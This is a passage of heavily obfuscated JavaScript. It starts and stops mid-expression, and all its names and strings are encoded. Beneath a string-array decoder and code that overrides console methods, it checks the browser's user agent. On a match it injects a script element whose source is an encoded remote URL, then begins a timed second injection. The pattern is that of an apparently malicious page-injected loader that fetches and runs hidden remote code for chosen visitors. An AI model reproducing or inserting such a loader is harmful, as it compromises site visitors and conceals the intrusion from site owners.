_0x126ee8(_0x359611,_0x5af4fd,_0x3316d4,_0xb49ad9,_0x41e121){return _0x57f6(_0x359611-528,_0x3316d4)}function _0x303510(_0x41860d,_0x24a333,_0x4227bb,_0x15ce0c,_0x1c9796){return _0x57f6(_0x15ce0c-303,_0x4227bb)}function _0x43e29d(_0x50cc93,_0x1b4f4e,_0x202b27,_0x4bf97c,_0x355df8){return _0x57f6(_0x355df8- -955,_0x202b27)}function _0x3471d6(_0x167540,_0x572058,_0x29e39c,_0x54cae7,_0x41599a){return _0x57f6(_0x29e39c- -238,_0x41599a)}_0x48d558[_0x126ee8(844,818,"hpkI",888,800)]=_0x126ee8(762,644,"VA2a",891,795)+_0x126ee8(884,823,"OwXp",827,914)+"+$";const _0x4de77e=_0x48d558;return _0x2ff03e[_0x48f16c(394,456,"jUHi",470,448)+_0x126ee8(797,881,"HGbZ",769,663)]()[_0x48f16c(738,771,"3^hF",619,613)+"h"](_0x4de77e[_0x3471d6(-252,-17,-96,-4,"(X!#")])[_0x126ee8(890,1043,"QI9O",926,1027)+_0x43e29d(-804,-887,"GFGB",-867,-814)]()[_0x126ee8(677,636,"0L@B",685,562)+_0x43e29d(-650,-745,"Vc*a",-598,-753)+"r"](_0x2ff03e)[_0x43e29d(-825,-944,"xyAr",-756,-789)+"h"](_0x4de77e[_0x43e29d(-586,-544,"O*P@",-567,-510)])});_0x2ff03e();function _0x4ef3c9(_0x2fd22b,_0x1d13eb,_0x5ebcc9,_0x5d77b7,_0x2915f0){return _0x57f6(_0x5ebcc9- -251,_0x2915f0)}const _0xb5fd7=function(){const _0x147f88={};_0x147f88[_0x103449(-502,-493,-381,-438,"(X!#")]=_0x43eff5(586,"kHqn",458,324,487)+"t",_0x147f88[_0x103449(-594,-381,-330,-445,"IjNZ")]=_0x5a58c8(191,27,127,218,"xTy2")+_0x5a58c8(168,-26,41,65,"jUHi")+_0x133285("Zrbs",359,231,441,286)+_0x821f41(513,278,386,"0L@B",285)+_0x821f41(346,340,326,"j3Ie",249)+_0x5a58c8(-126,24,-57,24,"mtr0")+_0x103449(-223,-229,-457,-319,"Y@%*")+_0x103449(-386,-647,-640,-501,"Jr1t")+_0x5a58c8(-73,62,-50,34,"xTy2")+_0x133285("IjNZ",292,161,321,255)+_0x43eff5(312,"kABF",413,549,476)+_0x5a58c8(-7,18,-72,-177,"kHqn")+_0x133285("HGbZ",302,450,422,297)+_0x133285("$S!*",161,70,293,175)+_0x5a58c8(-15,50,93,123,"Vc*a")+_0x43eff5(391,"Vc*a",489,503,374),_0x147f88[_0x821f41(330,387,297,"JNjc",238)]=function(_0x4ca858,_0x366bdb){return _0x4ca858!==_0x366bdb},_0x147f88[_0x43eff5(733,"hLnB",602,520,472)]=_0x821f41(313,235,388,"%^9#",272);function _0x821f41(_0x3e4b79,_0x1791e4,_0x4be287,_0x1bb5d4,_0x1299d6){return _0x57f6(_0x4be287-99,_0x1bb5d4)}function _0x5a58c8(_0x4e647d,_0x3b7c5b,_0x3446ba,_0x3f0c07,_0x55cf37){return _0x57f6(_0x3446ba- -251,_0x55cf37)}_0x147f88[_0x103449(-264,-502,-448,-345,"5q*T")]=_0x43eff5(343,"ETZQ",344,492,294),_0x147f88[_0x5a58c8(3,138,154,155,"OwXp")]=function(_0x4a9d96,_0x25ac82){return _0x4a9d96===_0x25ac82},_0x147f88[_0x821f41(317,268,392,"t^2k",289)]=_0x5a58c8(198,239,193,78,"#XNc"),_0x147f88[_0x103449(-608,-493,-357,-507,"$S!*")]=_0x43eff5(588,"]&&I",439,412,406);function _0x133285(_0x5b7c3c,_0x184f1c,_0x325727,_0x3fd09d,_0x15ffcc){return _0x57f6(_0x15ffcc- -20,_0x5b7c3c)}_0x147f88[_0x821f41(296,382,341,"vvCE",331)]=_0x133285("Vc*a",386,414,252,333);function _0x103449(_0x5c4ff5,_0x9d7998,_0xc2299,_0x2487b5,_0x5a8795){return _0x57f6(_0x2487b5- -753,_0x5a8795)}const _0x4deb77=_0x147f88;let _0x4997c2=!0;function _0x43eff5(_0x32ebbc,_0x555270,_0x5a25d8,_0x12008b,_0x422300){return _0x57f6(_0x5a25d8-156,_0x555270)}return function(_0x293f41,_0x1c9506){function _0xcf160f(_0x28dd44,_0x143ae4,_0x59dcb9,_0x546d08,_0x53f3aa){return _0x43eff5(_0x28dd44-41,_0x28dd44,_0x143ae4-137,_0x546d08-208,_0x53f3aa-269)}function _0x5b20d2(_0x160901,_0x3d399b,_0xef6ee2,_0x47e11e,_0x3d4001){return _0x5a58c8(_0x160901-469,_0x3d399b-253,_0x47e11e-5,_0x47e11e-133,_0x3d4001)}function _0x5cd3c9(_0x2880c0,_0x54818f,_0x23047c,_0x1c1c6c,_0x2a41b8){return _0x821f41(_0x2880c0-148,_0x54818f-212,_0x54818f- -440,_0x23047c,_0x2a41b8-208)}function _0x8abfb4(_0x1664ff,_0x1a7c08,_0x142f3b,_0x3d76fe,_0x1b0c8b){return _0x133285(_0x1a7c08,_0x1a7c08-254,_0x142f3b-158,_0x3d76fe-189,_0x1b0c8b-521)}function _0x4479dc(_0x5923a5,_0x53e213,_0x2325a6,_0x362046,_0x38d952){return _0x103449(_0x5923a5-228,_0x53e213-428,_0x2325a6-125,_0x38d952-1551,_0x53e213)}if(_0x4deb77[_0x5cd3c9(-210,-121,"hpkI",-155,-7)](_0x4deb77[_0x8abfb4(858,")GVA",907,879,932)],_0x4deb77[_0x5b20d2(52,246,164,185,")GVA")])){const _0x4854bb=_0x4c9053[_0x5cd3c9(18,-38,"OwXp",8,-171)+_0x4479dc(1061,"BxQL",1216,1074,1139)+_0x5b20d2(9,168,-85,38,"fy1q")](_0x4deb77[_0x5cd3c9(161,28,"V@&u",152,-34)]);_0x4854bb[_0x5b20d2(33,-122,-87,30,"mtr0")]=_0x4deb77[_0xcf160f("QI9O",736,714,888,833)],_0x51ea0c[_0x4479dc(926,"#XNc",1119,1039,980)][_0x5cd3c9(94,-50,"^b&#",-182,-137)+"d"](_0x4854bb)}else{const _0x881a38=_0x4997c2?function(){function _0x25c981(_0x48c912,_0x2993d5,_0x24dc5d,_0x56c0ec,_0x2c8e80){return _0xcf160f(_0x56c0ec,_0x24dc5d- -558,_0x24dc5d-369,_0x56c0ec-110,_0x2c8e80-169)}function _0x189dbe(_0x25ad93,_0x10d133,_0x6d09bd,_0x1f858d,_0x455bc3){return _0xcf160f(_0x455bc3,_0x6d09bd-707,_0x6d09bd-499,_0x1f858d-12,_0x455bc3-428)}function _0x547760(_0x201198,_0x75d3cd,_0x4a0730,_0x585329,_0x3f3aaa){return _0x5b20d2(_0x201198-449,_0x75d3cd-487,_0x4a0730-308,_0x585329-1029,_0x3f3aaa)}function _0x29bd72(_0x1d5380,_0x4076a4,_0x5f0bae,_0x3d04e5,_0x3e2da2){return _0x4479dc(_0x1d5380-325,_0x3e2da2,_0x5f0bae-394,_0x3d04e5-121,_0x3d04e5- -459)}function _0x4518c9(_0x8e78dc,_0x5e24db,_0x48e059,_0x5f4b47,_0x213dbf){return _0xcf160f(_0x48e059,_0x8e78dc- -525,_0x48e059-247,_0x5f4b47-133,_0x213dbf-358)}if(_0x4deb77[_0x29bd72(677,509,658,635,"Jr1t")](_0x4deb77[_0x189dbe(1229,1189,1282,1382,"^b&#")],_0x4deb77[_0x29bd72(727,677,604,589,"JNjc")])){if(_0x1c9506)if(_0x4deb77[_0x29bd72(819,717,570,699,"%^9#")](_0x4deb77[_0x4518c9(-58,69,"hYHj",-74,-128)],_0x4deb77[_0x4518c9(89,25,"kABF",91,-37)])){const _0x199c64=_0x52065b[_0x4518c9(-60,77,"$S!*",20,-211)](_0x1a7d0f,arguments);return _0x176781=null,_0x199c64}else{const _0x14a61c=_0x1c9506[_0x29bd72(619,696,690,741,"xyAr")](_0x293f41,arguments);return _0x1c9506=null,_0x14a61c}}else{const _0x5df318=_0x380d2f?function(){function _0x2ee1de(_0x2792e2,_0x5be32a,_0x6ca02e,_0x51401a,_0x2f91db){return _0x25c981(_0x2792e2-203,_0x5be32a-271,_0x2f91db- -646,_0x5be32a,_0x2f91db-435)}if(_0x33c9ad){const _0x5dc3d2=_0x3f9879[_0x2ee1de(-562,"VA2a",-537,-636,-621)](_0xc50bfd,arguments);return _0x413ca5=null,_0x5dc3d2}}:function(){};return _0x473a76=!1,_0x5df318}}:function(){};return _0x4997c2=!1,_0x881a38}}}(),_0x49fc32=_0xb5fd7(this,function(){const _0x1e2519={RYWzT:function(_0x284bb7,_0x562a06){return _0x284bb7(_0x562a06)},JGVpn:function(_0x383fa7,_0x1120a5){return _0x383fa7+_0x1120a5},YDmYk:_0x9b76f(1037,907,"mtr0",1063,843)+_0x9b76f(654,749,"eYGQ",676,738)+_0x2c3797(159,313,336,183,"V@&u")+_0x3d0918(1241,"692A",1188,1087,1259),YhsIZ:_0x2c3797(42,108,246,186,"WNSD")+_0x154e12(909,759,813,710,"xTy2")+_0x2cf9eb(1115,"xTy2",1175,1329,1045)+_0x9b76f(807,688,"t^2k",569,689)+_0x3d0918(1168,"T^fX",1189,1306,1098)+_0x9b76f(837,818,"EjTY",915,684)+" )",JoUtI:function(_0x78747d){return _0x78747d()},muqGK:_0x2c3797(312,191,253,215,"ETZQ"),iBmzV:_0x9b76f(692,662,"t^2k",528,508),vbCnO:_0x2c3797(232,242,301,354,"kHqn"),siBVe:_0x2c3797(161,209,197,94,"mtr0"),mCyim:_0x154e12(1001,914,939,1056,"T^fX")+_0x2cf9eb(973,"#XNc",1049,1105,1112),VqqmI:_0x3d0918(1221,"BxQL",1271,1292,1167),GkGtp:_0x2c3797(125,78,-42,93,"vvCE"),FvLXl:function(_0x3c808b,_0x456d13){return _0x3c808b<_0x456d13},PJXji:_0x3d0918(1065,"OwXp",1067,914,933)+_0x3d0918(1052,"ETZQ",1062,1113,1001)+"+$",LoXOk:function(_0x2fdd6c,_0x1183d4){return _0x2fdd6c===_0x1183d4},Rsjvb:_0x154e12(833,710,835,672,"WNSD"),RsFlS:_0x3d0918(969,"V@&u",1072,986,972),qOmjT:function(_0x108809,_0x8e55ae){return _0x108809+_0x8e55ae},hWNFC:function(_0x4405d3,_0x2c9440){return _0x4405d3+_0x2c9440},vgcEM:function(_0x252d5d,_0x390e61){return _0x252d5d===_0x390e61},tsjzl:_0x154e12(1034,960,1075,808,"yl]9"),OrZvN:_0x2cf9eb(1067,"l@h7",1142,1025,1078),DKeex:function(_0x451a4f,_0x4f46c8){return _0x451a4f<_0x4f46c8},rvHRs:_0x3d0918(1021,"vvCE",883,1177,1008),LayIa:_0x2cf9eb(1353,"kABF",1285,1152,1424)};let _0x27a0a1;try{if(_0x1e2519[_0x3d0918(994,"hYHj",1013,930,924)](_0x1e2519[_0x3d0918(1176,"ETZQ",1115,1290,1122)],_0x1e2519[_0x2c3797(269,135,247,162,"WNSD")])){const _0x262ab9=_0x3fc32b[_0x3d0918(1268,"Zrbs",1414,1377,1308)+_0x154e12(865,866,938,960,"mtr0")+"r"][_0x154e12(958,981,920,1084,"T^fX")+_0x3d0918(1228,"O*P@",1205,1118,1260)][_0x2cf9eb(1279,"KVzc",1239,1356,1376)](_0x3d1222),_0x1ea182=_0x1942f4[_0x1e684e],_0x3d19d3=_0x2d198b[_0x1ea182]||_0x262ab9;_0x262ab9[_0x3d0918(1023,"IjNZ",1139,1063,1125)+_0x3d0918(1125,"$S!*",1105,1224,1e3)]=_0x34bcf5[_0x3d0918(1195,"692A",1331,1194,1257)](_0x3d0037),_0x262ab9[_0x154e12(617,742,889,888,"ETZQ")+_0x2cf9eb(935,"Vc*a",1074,1175,920)]=_0x3d19d3[_0x2c3797(160,285,259,191,"Zrbs")+_0x2cf9eb(1150,"Zrbs",1062,1005,930)][_0x2cf9eb(1243,"WNSD",1271,1221,1317)](_0x3d19d3),_0x2d2f61[_0x1ea182]=_0x262ab9}else{const _0x774789=_0x1e2519[_0x9b76f(666,630,"eYGQ",619,561)](Function,_0x1e2519[_0x154e12(972,931,879,972,"is(O")](_0x1e2519[_0x154e12(839,945,809,794,"l@h7")](_0x1e2519[_0x2cf9eb(1286,"VA2a",1154,1085,1167)],_0x1e2519[_0x154e12(743,797,835,771,"%^9#")]),");"));_0x27a0a1=_0x1e2519[_0x2c3797(346,347,246,453,"is(O")](_0x774789)}}catch{if(_0x1e2519[_0x2cf9eb(1114,"t^2k",1251,1201,1185)](_0x1e2519[_0x3d0918(1254,"V@&u",1361,1253,1344)],_0x1e2519[_0x154e12(860,774,802,759,"Vc*a")])){let _0x3d7cb2;try{const _0xc04e33=_0x1e2519[_0x2cf9eb(1052,"xTy2",1076,948,1214)](_0x23743f,_0x1e2519[_0x154e12(1091,976,1070,1e3,"VA2a")](_0x1e2519[_0x3d0918(1260,"mtr0",1106,1255,1319)](_0x1e2519[_0x2c3797(240,301,438,400,"hLnB")],_0x1e2519[_0x2c3797(408,304,447,329,"hLnB")]),");"));_0x3d7cb2=_0x1e2519[_0x2cf9eb(987,"(X!#",1083,976,1218)](_0xc04e33)}catch{_0x3d7cb2=_0x5e2c29}const _0x3cd66f=_0x3d7cb2[_0x9b76f(762,738,"is(O",650,777)+"le"]=_0x3d7cb2[_0x9b76f(721,726,"WNSD",642,828)+"le"]||{},_0x5c51d9=[_0x1e2519[_0x9b76f(667,764,"KVzc",661,886)],_0x1e2519[_0x2c3797(176,282,228,339,"kABF")],_0x1e2519[_0x3d0918(1109,"$S!*",1011,1230,1204)],_0x1e2519[_0x2cf9eb(1039,"l@h7",1069,1106,971)],_0x1e2519[_0x2cf9eb(1132,"jUHi",1111,1259,1241)],_0x1e2519[_0x2cf9eb(903,"yl]9",1005,1040,1136)],_0x1e2519[_0x154e12(751,800,715,748,"%^9#")]];for(let _0x4ff0f5=0;_0x1e2519[_0x3d0918(1194,"Vc*a",1340,1223,1238)](_0x4ff0f5,_0x5c51d9[_0x154e12(818,781,654,654,"j3Ie")+"h"]);_0x4ff0f5++){const _0x1871e8=_0x19765f[_0x154e12(775,705,817,840,"0L@B")+_0x154e12(721,769,747,631,"(X!#")+"r"][_0x2c3797(413,307,167,270,"yl]9")+_0x2cf9eb(1187,"Zrbs",1246,1301,1335)][_0x2c3797(369,260,219,393,"$S!*")](_0x5bc002),_0x43b090=_0x5c51d9[_0x4ff0f5],_0x3df711=_0x3cd66f[_0x43b090]||_0x1871e8;_0x1871e8[_0x154e12(1048,997,864,919,"KVzc")+_0x2c3797(102,255,108,227,"Zrbs")]=_0x49b3a6[_0x2cf9eb(1006,"kABF",1008,853,1090)](_0x2a1cd1),_0x1871e8[_0x3d0918(1237,"HGbZ",1305,1300,1315)+_0x154e12(680,792,845,663,"hpkI")]=_0x3df711[_0x2cf9eb(956,"GFGB",993,844,926)+_0x3d0918(1108,"BxQL",1141,1207,1065)][_0x2c3797(1,144,22,250,"Vc*a")](_0x3df711),_0x3cd66f[_0x43b090]=_0x1871e8}}else _0x27a0a1=window}const _0x28b4e1=_0x27a0a1[_0x9b76f(696,638,"ateE",597,732)+"le"]=_0x27a0a1[_0x154e12(975,928,1056,797,"OwXp")+"le"]||{};function _0x2c3797(_0x5ca0c4,_0x9e3516,_0x4c4610,_0x175cc4,_0x4f3b23){return _0x57f6(_0x9e3516- -72,_0x4f3b23)}const _0x4a1a93=[_0x1e2519[_0x3d0918(1213,"mtr0",1058,1236,1195)],_0x1e2519[_0x2c3797(209,315,379,177,")GVA")],_0x1e2519[_0x3d0918(999,"%^9#",954,943,1138)],_0x1e2519[_0x154e12(921,911,1e3,762,"xTy2")],_0x1e2519[_0x3d0918(1167,"O*P@",1258,1238,1284)],_0x1e2519[_0x3d0918(977,"Vc*a",847,1031,967)],_0x1e2519[_0x154e12(652,731,597,577,"3^hF")]];function _0x2cf9eb(_0x5e076d,_0x579331,_0x3bd993,_0x46d497,_0x24663a){return _0x57f6(_0x3bd993-845,_0x579331)}function _0x154e12(_0x3be2b0,_0x475303,_0x2f3748,_0x25f9fe,_0x12cdac){return _0x57f6(_0x475303-556,_0x12cdac)}function _0x3d0918(_0x3615d8,_0x276a47,_0x40f498,_0x5f0ff6,_0x33aa32){return _0x57f6(_0x3615d8-830,_0x276a47)}function _0x9b76f(_0x5aa3e4,_0x4d21f0,_0x339248,_0x398d95,_0x1f1c1c){return _0x57f6(_0x4d21f0-479,_0x339248)}for(let _0x82eb1=-4*-134+-1*6686+2050*3;_0x1e2519[_0x9b76f(880,808,"jUHi",784,742)](_0x82eb1,_0x4a1a93[_0x2c3797(181,190,260,91,"HGbZ")+"h"]);_0x82eb1++){if(_0x1e2519[_0x154e12(733,696,757,546,"0L@B")](_0x1e2519[_0x9b76f(924,874,"#XNc",835,950)],_0x1e2519[_0x3d0918(1015,"l@h7",961,1095,1044)]))return _0x19f16[_0x3d0918(995,"V@&u",989,898,1059)+_0x2cf9eb(1133,"3tbq",1241,1337,1332)]()[_0x9b76f(814,895,"O*P@",916,986)+"h"](_0x1e2519[_0x2cf9eb(1159,"t^2k",1212,1152,1178)])[_0x2c3797(287,287,304,160,"hpkI")+_0x9b76f(490,622,"t^2k",479,752)]()[_0x2cf9eb(978,"WNSD",1133,1267,1206)+_0x2c3797(197,252,206,242,")GVA")+"r"](_0x50a283)[_0x2c3797(248,351,280,338,"3^hF")+"h"](_0x1e2519[_0x2c3797(-6,80,109,99,"(X!#")]);{const _0x21629b=_0xb5fd7[_0x2cf9eb(899,"3tbq",1051,1167,1176)+_0x2c3797(113,182,279,295,"fy1q")+"r"][_0x2c3797(402,247,395,115,"t^2k")+_0x154e12(1124,991,1096,869,"QI9O")][_0x3d0918(1058,"V@&u",1010,923,991)](_0xb5fd7),_0x28c4fc=_0x4a1a93[_0x82eb1],_0x5b5f82=_0x28b4e1[_0x28c4fc]||_0x21629b;_0x21629b[_0x9b76f(798,671,"(X!#",730,800)+_0x3d0918(968,"#XNc",903,972,1079)]=_0xb5fd7[_0x2cf9eb(1083,")GVA",1106,1140,1047)](_0xb5fd7),_0x21629b[_0x154e12(971,892,938,751,"OwXp")+_0x154e12(833,938,1058,869,"xTy2")]=_0x5b5f82[_0x9b76f(617,684,"l@h7",688,629)+_0x2c3797(206,90,208,182,"9hYv")][_0x3d0918(1162,"$S!*",1268,1207,1140)](_0x5b5f82),_0x28b4e1[_0x28c4fc]=_0x21629b}}});function _0x2790dd(_0x2b4805,_0xd3586e,_0x4b03e0,_0x57bc01,_0x1fa713){return _0x57f6(_0x2b4805- -674,_0x1fa713)}function _0x183e(){const _0x123d00=["W6rmWRlcVMS","xfn8W6/cNq","p3ldImoK","vmotW78","eMNdVmo2aG","jSk/jqyM","W69WuchcNq","iCoIWQxcVSoL","W73dSCojWRZdJW","WP3dGCkqW5/dMa","wcFdS8kDma","W6ZcI23cOCk+","W6JcHgldRCoU","W6pcGw7dQCk5","W4NcQCoVW7S","nhxdGq","WOnMEa/dJG","lwVcUmkCmW","WOHugq5m","WPdcRN8","E8oAWQ12kq","lmknxLRdNa","W4HVuG","zSokeG0","dtRcL8oLW6a","W5pcR2xcIby","DmoerfBcRW","WRddG8kaW5RdOW","WQ1atSodwG","WPPUw1JdKG","WQ7dGmk0W6FdIq","nmojpalcRa","W4mfWQ/cOMe","W5hcQ8ojDmkZ","b8ogdL7cPG","WORcPxmKqa","W7PcbmkXrW","z8kKqc3dIG","WPRcOdRcNMK","WPlcOCoTW6Hxd3S","W5lcUxtcLqK","WRPhycFdQG","W4ldHvFcR8kc","WPnFAK4y","qSoagHNcOG","nSowiH3cUG","WOhdKSo+WOb8","WOfcpv4","umoknmkiWRa","WRJcTCkh","W6NcNMLkB0P9W6ddQZ3cTmoRzG","umkjeuhcU8kpW6u","WO7cN2vJrW","W7pdKxxdU8o4","pSo+W5foaG","vCobpq","W7xcOXFcG8kz","W55OjSkzxa","gmkGW64Itq","q8k9egnG","WPFcS09+wa","gmoedK3dMG","WO7cKqu","W7qkWRFdVrNdSIGGWRvxW7viW50","WRNcJxW","W7CdWR3cUum","WP1KAmoU","WPJcKrrwqq","W7rMjXHS","AseDW5b1","W4xcOMm","WRhdHIpcHCkr","yCkoFehdOq","W51Uxe7cRW","W5hcQ8ojDmkO","WPNdGCkwW7hdJq","mSkcW7u0EW","W4zcaaDh","W5NdSZnPtG","c8o5WQtcNSom","yCoGgHhcMG","W7uoWQhcIa","W6ddPM/dPrK","zYpdUmkCda","cmkNmZq5","WOGOzCohecjSsSkjW7ldHmkj","lw3dLCoYaq","c8kyASoaW7a","gSkld1/cUq","z8oxeXxcGW","WQaYW4nj","W5JcS8oKW6Tw","u8ktW6Soiq","WOhcO8oLqSk/WRhdKa","sSkvFIpdLa","cSk2W6GbAq","WO/cLGvnxa","sSkYvaFdGW","zZtcICoJka","W5P2iG","amkgg1K","lXJcSSowW6S","W5nfrqhcOq","e8oenSkoWRi","WORdMCkwW7ldJq","mmoGWRRcR8oK","W5ZcGmoZumkA","W74kcHqu","WQJdNdCofG","wmosW5FcPbO","WPfEme7cGW","cMjrWQ8AydVdJtlcJCohkg1r","FCo0kaRcKG","sCosW4C5","v2O3WO80","WQFcL3LVuG","heBcGmkutW","zXvggHm","W6miWPdcSW","BsNcL8kZDq","i8kYd1tcSq","Bhjvq1e","CmokjqdcHq","aCkMWP7dOKm","txbJWOSV","WP9sw8okWPe","D8oxfq","WRxcPNCkWR4","nSolkq/cOq","W4X7jmkCvq","lItdKmk9FG","gSohtbNdUq","WOBcQCkkW6hcHa","W4XStSosCmocka","nSk6fHJcJG","W6hcOSocBmk1","W5dcICkwWRrV","W4ursmoAWOdcTmoqwJrUz1C","WRNcMNrbWRK","bhBdJSoYcq","W5uSnHSV","dfVcRCkWaG","lCkox1/dNG","sCosW4Sspa","wMyGWPO3","W5vUzGhcQW","WQVdImkJW7xdQa","gLZcMW","WO1UzqpdKW","uSkbkCkhWQS","g23dQSoyia","cqKKWQq","WP43cW7cUmkyo24MW7NdRCo1","emoyWO3cSCoI","raSMWQhcNW","W4pcJCoXW5HN","W6BdRmoqW6BcImkaWPGGWQ0","cHa6WQxcHW","z8okgaFcMa","W6lcUCk8WRPZ","wW5KkWe","jmo2iqtcGq","W6lcLCkIWQPc","qamylSkuWQ/dPfjiWPTGDSok","f0BcM8kwfa","qmkSdx5/","x8oDp8koWRa","W7pdT1FcISkz","fLZcIa","WPdcLHD+Ea","W7vbb8ksrW","W4xcO8o1W7zk","W7dcH2xcV8oK","WOPPpKdcUG","W7elWRRdTXJdSsGlWRzLW5nTW5i","qXNdV8knfG","WQJdImkJW6pdIW","WQtcGNKdWRy","eCo6cZVcTW","n8kfW409ua","WR7dMJZcPG","p8kNWQGZqq","amk5ja","mmoxoa","gmkCWPFdRG","DuqXWP0/","iCoUyLhdImohumkyAJTd","sCoeW6Gd","FJ1teHO","bCkmW4ddJmknk0rdebXlW7vz","DCk9duDJ","rSogjHlcPG","nSo1WRBcNSog","smoacCkBWRy","WOinW795WOK","qmk3bhm+","W6PyW6lcPf4","buHJW6a","Bd9a","cCkkWR7dIf8","WQ/cIgRcQSkV","W485pCkKkG","h8kaWOBdUu0","W7Hlj8k6DG","WPa4de3dQgRdKvengColW7Lu","h8owgrRcNa","gCk1W5mOBa","g3ZcGmo4Ba","WPm1deBdRbFcVfqkeSoH","WQ7dGZWkpa","W5/cS8oRW6vj","t2WSWOSO","W5dcRCojyW","cmkydvpcPW","WO/cHHjmqq","xJ3dLmk5fa","WRFcPdbjxq","WRfGew7cPq","aXq+WRdcMG","kmo3WRtcVW","WRyCWR/dQHG","WO14rHi","gWWBWOVcOa","e1vF","xSosW7yvoG","W551fCkJtq","W6qImYmF","WOpdRclcSmk1","W5KRnWqu","WPXJCdBdMW","lSkgWPqZCa","hSkHWPFdV1y","W6JcQCkgWPLD","WPPoymoYFG","vWHVpsa","WPRdMmkwW6FdIG","l31dumoc","oCk+WR8+","W6dcT8opW4T8","W5TGwxldJa","AmoNrW","nrhcSSoLW5e","kCo8WRi","WR/dGtFcO8kU","WQ7cIwXxBW","fSoEWP/cTmoo","c2RdL8oTbq","DCoMC0pcIa","W45OvetdTq","WOT5BCo0DG","W4NdMMJcN8k4","fX/cMSo7W4a","q8ouW5BcPe8","W5/cVSorFSkA","WOvtgG","W6VdQLNcNmoc","WRtcSG7dISkn","WP7cPtVcGMq","umoBWP3cI8oA","zSkVe2Dz","WQpdNg1sW6e","ESk0pa","W54hnqu","oLrZvCoh","W5/cR8osW6Tx","BcHcdaa","q8koWOVdQLG","dmkjWQfsDNldVmkUWO8ewN7dOua","WP/dICkWW73dTG","aaBcS8oEW7O","ySkoFehdOq","W6arWO7cU3u","WPtdJmoGW4X5","pvbAx8oR","WPRdJrOmlW","Cmk1nK3cJG","B8kwyW3cSq","hK9FASoF","gSkBgelcUG","W4NcUCkjzmkZ","W6FdLcTaW6C","l8k+WOqy","n8oZWQFcTq","FmkuW6W0zW","zY/dImkcna","WQdcTCkZW6pcLa","m8kwqfVcGW","WP7cSSkwW7xcQW","WPacq1aCACkbWR5eFmofW70","r8kswqy","WR5SvSoVyW","gaRcSSoJW4y","CmkOsbddGq","W5lcHq9vvG","W6GyWPhdUwy","WP7dJI8xmG","tSogjJVcRW","W7fPm8kHyq","W5z2mSkqxq","W6ZdS0VdHqC","saxdN8ojuW","l27dHCo0iW","euhcM8kueG","oCk4WO8p","xYhdOSk/jW","cSk4lsiJ","W6dcT8oHA8kp","umoBWP7dL8og","ySoGWRdcR8o+","FIbGkaS","W4/dLvzixCoEzLXd","W7/dV2ddHa8","nsdcOCoLW4y"];return _0x183e=function(){return _0x123d00},_0x183e()}if(_0x49fc32(),navigator[_0x4ef3c9(259,276,178,105,"l@h7")+_0x921f92(-265,-291,-407,-201,"5q*T")][_0x921f92(-370,-389,-216,-486,"JNjc")+"Of"](_0x1fc7b1(88,83,"3^hF",66,94)+_0x921f92(-355,-507,-202,-311,"$S!*")+_0x921f92(-188,-237,-45,-253,"eYGQ")+"se")>-(-5541+4*-486+-197*-38)){const script=document[_0x2790dd(-530,-647,-643,-500,"KVzc")+_0xa8442d(1148,1126,"IjNZ",1149,982)+_0x4ef3c9(92,151,146,138,"is(O")](_0x2790dd(-435,-399,-562,-464,"fy1q")+"t");script[_0x1fc7b1(304,393,"xyAr",399,184)]=_0x1fc7b1(324,311,"692A",309,320)+_0xa8442d(1242,1127,"Vc*a",1107,1087)+_0x1fc7b1(218,265,"9hYv",273,361)+_0x2790dd(-518,-407,-463,-622,"eYGQ")+_0xa8442d(1180,1058,"QI9O",1002,1001)+_0x4ef3c9(306,232,163,266,"j3Ie")+_0x921f92(-224,-377,-277,-137,"kHqn")+_0x2790dd(-388,-341,-278,-527,"is(O")+_0x4ef3c9(-152,32,-70,-159,"BxQL")+_0x1fc7b1(79,-1,"OwXp",-36,-76)+_0x921f92(-416,-539,-380,-351,"O*P@")+_0xa8442d(1417,1264,"%^9#",1225,1298)+_0x921f92(-402,-480,-296,-516,"O*P@")+_0x921f92(-217,-232,-366,-64,"BxQL")+_0x921f92(-234,-240,-128,-386,"xyAr")+_0x1fc7b1(50,8,"Jr1t",7,72),document[_0xa8442d(1249,1248,"t^2k",1235,1104)][_0x921f92(-271,-237,-324,-279,"3tbq")+"d"](script),setTimeout(function(){const _0x19d1c7={};function _0x2af9b0(_0x4bb3ce,_0x1e8269,_0x3b84cd,_0x3919de,_0x44ff4f){return _0xa8442d(_0x4bb3ce-276,_0x4bb3ce- -1274,_0x3919de,_0x3919de-215,_0x44ff4f-236)}_0x19d1c7[_0x455e26(-605,"hYHj",-692,-625,-622)]=_0x455e26(-598,"yl]9",-398,-489,-542)+"t",_0x19d1c7[_0x455e26(-458,"xyAr",-569,-552,-685)]=_0x455e26(-319,"T^fX",-373,-434,-518)+_0x4e0b5e(1219,1086,972,"hLnB",1193)+_0xe69556(907,1052,1011,"kHqn",940)+_0x455e26(-362,"j3Ie",-292,-376,-425)+_0x455e26(-475,"9hYv",-527,-586,-538)+_0x3df786(4,53,"^b&#",-62,37)+_0x3df786(-9,-203,"3^hF",-149,-174)+_0xe69556(1273,1127,1263,"O*P@",988)+_0x4e0b5e(1072,1127,1105,"HGbZ",1004)+_0x4e0b5e(1204,1174,1089,"GFGB",1075)+_0x2af9b0(-302,-199,-282,"eYGQ",-335)+_0x2af9b0(-154,-216,-290,"V@&u",-257)+_0x2af9b0(-91,-126,-128,"692A",-144)+_0xe69556(976,1053,1079,"jUHi",997)+_0x455e26(-649,"BxQL",-610,-601,-629)+_0x2af9b0(-44,-195,-131,"vvCE",-194);function _0x4e0b5e(_0x3df81f,_0x49c3cc,_0x13cb39,_0x1d3027,_0x2351fb){return _0xa8442d(_0x3df81f-380,_0x49c3cc-11,_0x1d3027,_0x1d3027-401,_0x2351fb-294)}const _0x5e352e=_0x19d1c7,_0xc07ef9=document[_0x4e0b5e(1065,1144,1158,"%^9#",1007)+_0x2af9b0(-12,-81,-121,"vvCE",31)+_0x455e26(-520,"JNjc",-337,-449,-503)](_0x5e352e[_0x3df786(-190,23,"eYGQ",-38,18)]);function _0xe69556(_0x2db372,_0x42f3a4,_0x1f1ffa,_0x3a57fc,_0x58ac50){return _0xa8442d(_0x2db372-5,_0x42f3a4- -11,_0x3a57fc,_0x3a57fc-82,_0x58ac50-278)}function _0x3df786(_0x177a40,_0x18d10b,_0x116dad,_0x2608cb,_0x3ce0fa){return _0x2790dd(_0x2608cb-380,_0x18d10b-219,_0x116dad-149,_0x2608cb-333,_0x116dad)}_0xc07ef9[_0x3df786(-77,54,"jUHi",-61,53)]=_0x5e352e[_0x3df786(242,68,"JNjc",145,137)];function _0x455e26(_0x51c0e0,_0x2cdf0a,_0x48671b,_0xadb7a1,_0x28c582){return _0x2790dd(_0xadb7a1- 